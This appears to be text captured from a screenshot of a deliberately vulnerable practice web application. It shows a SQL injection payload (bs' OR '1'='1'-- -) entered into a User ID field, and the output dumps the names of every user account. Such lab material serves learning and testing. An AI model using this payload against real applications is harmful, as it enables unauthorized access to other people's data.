 User ID: bs' OR '1'='1'-- - Submit
ID: bs' OR '1'='1'-- -
First name: admin
Surname: admin
ID: bs' OR '1'='1'-- -
First name: Gordon
Surname: Brown
ID: bs' OR '1'='1'-- -
First name: Hack
Surname: Me
ID: bs' OR '1'='1'-- -
First name: Pablo
Surname: Picasso
ID: bs' OR '1'='1'-- -
First name: Bob
Surname: Smith